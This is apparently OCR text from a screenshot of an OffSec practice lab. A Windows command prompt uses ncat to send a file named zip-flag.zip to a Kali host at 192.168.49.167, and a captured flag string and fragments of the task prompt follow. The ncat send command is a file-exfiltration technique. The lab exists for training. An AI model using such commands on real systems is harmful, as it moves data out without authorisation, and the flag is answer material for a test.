 1 2 3 4 192.168.49.167 16:54
Administrator: c:\windows\system32\cmd.exe
File Actions Edit View Help
VPN × Administrator: c:\windows\system32\cmd.exe × alex@kali: ~ × alex@kali: ~ ×
11/01/2021 01:37 PM <DIR> ..
09/30/2022 05:40 PM 0 zip-flag.zip
1 File(s) 0 bytes
2 Dir(s) 13,804,900,352 bytes free
offsec@WIN-NET-PRAC C:\Users\offsec\Desktop>ncat --send-only 192.168.49.167 80 < C:\Users\offsec\Desktop
\zip-flag.zip
Ncat: No connection could be made because the target machine actively refused it. .
offsec@WIN-NET-PRAC C:\Users\offsec\Desktop>ncat --send-only 192.168.49.167 80 < C:\Users\offsec\Desktop
\zip-flag.zip
offsec@WIN-NET-PRAC C:\Users\offsec\Desktop>
WIN-NET-PRAC{You_C4n_S33_the_desktop}
p file located in c:\Users\offsec
e and retrieve the flag inside.
5:54 PM
9/30/2022
Re
Answer
Verify
My Kali VPN
OFFENSIVE®